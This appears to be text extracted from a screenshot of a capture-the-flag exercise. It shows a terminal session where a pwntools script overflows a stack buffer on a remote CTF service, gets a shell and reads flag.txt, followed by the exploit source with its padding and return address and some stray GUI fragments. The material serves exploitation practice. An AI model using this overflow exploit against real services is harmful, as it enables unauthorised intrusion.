 user@user-virtual-machine:~/ctf/pwn$
user@user-virtual-machine:~/ctf/pwn$
user@user-virtual-machine:~/ctf/pwn$ clear
[+] Opening connection to ctf.sec.sdunet.cn on port 37982: Done
[+] Opening connection to ctf.sec.sdunet.cn on port 37982: Done
[+] Opening connection to ctf.sec.sdunet.cn on port 37982: Done
b'\x86\x84\x04\x08'
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
stackoverflow
sys
tmp
usr
var
$ cat flag.txt
flag{9f6c0fba-5202-4be7-9fcf-ddbcfeb4b06a}
$
core
pwn_exp.
py
stackoverfl
ow
打开(O)
pwn_exp.py
~/ctf/pwn
保
from pwn import *
#sh = process("./stackoverflow")
sh = remote("ctf.sec.sdunet.cn","37982")
success_addr= 0x08048486
print(p32(success_addr))
#payload = 'a' * 0x14 + 'bbbb' + p32(success_addr)
payload = 'a'*0x14+'bbbb'+'\x86\x84\x04\x08'
#print(sh.recvuntil('.',drop=True))
sh.sendline(payload)
sh.interactive()